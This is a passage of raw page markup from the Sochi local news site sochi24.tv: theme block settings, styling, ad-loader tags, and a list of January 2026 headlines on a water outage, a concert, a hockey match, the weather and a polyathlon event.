0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23377";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4676";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/"  rel="bookmark" class="td-image-wrap " title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/19744-696x451.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/"  rel="bookmark" title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой">Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T13:25:49+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники Водоканала устраняют нештатную ситуацию на водоводе (100 мм)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-ispolnjat-kvartet-shostakovicha-pamjati-zhertv-fashizma-v-chest-godovshhiny-snjatija-blokady-s-leningrada/"  rel="bookmark" class="td-image-wrap " title="В Сочи исполнят квартет Шостаковича «Памяти жертв фашизма» в честь годовщины снятия блокады Ленинграда" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/img_7363-1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/uikend-v-sochi/" class="td-post-category">Культура и Афиша</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-ispolnjat-kvartet-shostakovicha-pamjati-zhertv-fashizma-v-chest-godovshhiny-snjatija-blokady-s-leningrada/"  rel="bookmark" title="В Сочи исполнят квартет Шостаковича «Памяти жертв фашизма» в честь годовщины снятия блокады Ленинграда">В Сочи исполнят квартет Шостаковича «Памяти жертв фашизма» в честь годовщины снятия блокады Ленинграда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:25:49+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-ispolnjat-kvartet-shostakovicha-pamjati-zhertv-fashizma-v-chest-godovshhiny-snjatija-blokady-s-leningrada/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи исполнят квартет Шостаковича «Памяти жертв фашизма» к...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:18:14+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:17:05+03:00" >24 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" class="td-image-wrap " title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4350-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов">Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:01:18+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи стартовали первенство и чемпионат Южного федерального округа...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header